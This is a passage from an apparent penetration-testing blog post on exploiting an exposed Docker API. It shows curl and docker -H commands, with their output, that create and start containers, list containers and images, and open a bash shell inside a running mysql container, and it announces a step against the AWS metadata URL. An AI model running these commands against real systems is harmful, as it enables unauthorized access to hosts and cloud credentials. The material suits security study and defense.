container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a 